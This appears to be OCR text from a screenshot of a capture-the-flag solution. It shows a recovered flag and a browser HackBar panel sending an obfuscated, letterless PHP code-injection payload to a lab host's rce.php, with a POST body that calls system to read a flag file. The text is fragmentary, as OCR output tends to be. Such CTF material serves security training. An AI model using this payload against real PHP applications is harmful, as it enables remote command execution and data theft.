 MOCSCTF{3ez_r@c-es-you@-good}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://192.168.161.201:9999/s3cret/rce.php?MOCSCTF2025=$_=
(_/_._);$_=$_[''!=''];$%ff=%2b%2b$_;$%ff=%2b%2b$_.$%ff;$_%2b%2b
Use POST method
enctype
application/x-www-form-urlencoded
Body
&_=system&__=cat /var/www/html/s3cret/fl49.php